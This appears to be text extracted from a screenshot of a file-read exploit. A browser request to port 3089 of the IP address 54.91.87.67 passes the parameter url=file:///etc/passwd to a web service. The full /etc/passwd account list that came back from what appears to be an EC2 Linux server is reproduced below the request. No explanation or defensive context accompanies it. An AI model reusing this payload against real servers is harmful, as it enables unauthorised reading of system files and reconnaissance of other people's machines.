 54.91.87.67 (1920×1920)
Not Secure 54.91.87.67:3089/?url=file:///etc/passwd&width=4000
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/usr/sbin/nologin
systemd-oom:x:999:999:systemd Userspace OOM Killer:/:/usr/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/usr/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/usr/share/empty.sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
libstoragemgmt:x:997:997:daemon account for libstoragemgmt:/:/usr/sbin/nologin
systemd-coredump:x:996:996:systemd Core Dumper:/:/usr/sbin/nologin
systemd-timesync:x:995:995:systemd Time Synchronization:/:/usr/sbin/nologin
chrony:x:994:994:chrony system user:/var/lib/chrony:/sbin/nologin
ec2-instance-connect:x:993:993::/home/ec2-instance-connect:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ec2-user:x:1000:1000:EC2 Default User:/home/ec2-user:/bin/bash